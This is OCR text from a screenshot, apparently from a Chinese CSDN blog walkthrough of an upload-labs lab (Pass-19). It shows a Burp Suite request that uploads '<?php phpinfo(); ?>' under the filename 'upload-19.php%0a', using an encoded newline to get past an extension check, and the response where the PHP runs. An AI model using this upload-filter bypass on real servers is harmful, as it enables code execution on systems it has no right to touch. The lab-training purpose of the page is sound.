 Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
39 × 40 × 41 × 42 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.114.128:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
20 Content-Type: application/octet-stre
21
22 <?php phpinfo(); ?>
23 -----------------------------6519428
24 Content-Disposition: form-data; name
25
26 upload-19.php%0a
27 -----------------------------6519428
28 Content-Disposition: form-data; name
29
30
31 -----------------------------6519428
? Search... 0 matches
INSPECTOR
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection > URL > URL-decode Ctrl+Shift-U
URL-encode as you type HTML > URL-encode key characters Ctrl-U
Cut Ctrl-X Base64 > URL-encode all characters
Response
Pretty Raw Hex Render \n
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
保存名称
upload-19
上传
Done
CSDN @migi@forever
192.168.114.128:8081/upload/upload-19.php%0A
博客 论坛分享 漏洞学习
PHP Version 5.5.38
php